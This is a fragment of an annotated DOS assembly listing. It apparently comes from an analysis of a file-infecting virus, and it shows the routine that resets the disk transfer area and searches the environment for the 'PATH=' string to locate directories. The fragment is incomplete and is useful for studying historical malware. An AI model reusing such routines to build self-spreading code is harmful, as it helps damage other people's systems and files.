 0723. INT 21 (*UPRO*)
0725. MOV [SI+0000],BX save
address.
0729. MOV [SI+0002],ES (08F9..08FC)
072D. POP ES
072E. MOV DX,005F Set new DTA to
0958
0731. NOP
0732. ADD DX,SI
0734. MOV AH,1A
0736. INT 21 (*UPRO*)
0738. PUSH ES
0739. PUSH SI
073A. MOV ES,[002C] ES:DI =
Address
073E. MOV DI,0000 ENVIRONMENT.
0741. POP SI
0742. PUSH SI
0743. ADD SI,001A SI = 0913
[PATH=]
0747. LODSB AL = (DS:SI)
0748. MOV CX,8000 max. Length
32KByte
074B. REPNZ Search for AL at
ES:DI.
074C. SCASB
074D. MOV CX,0004 next 4
characters
0750. LODSB still the
same?
0751. SCASB
J:0752. JNZ 0741 No: continue
:N search.
J:0754. LOOP 0750 4 times
:N
0756. POP SI
0757. POP ES
0758. MOV [SI+0016],DI Save the
Path
075C. MOV DI,SI address in
090F.
075E. ADD DI,001F DI = 0918
0762. MOV BX,SI BX = 08F9
0764. ADD SI,001F SI = 0918
0768. MOV DI,SI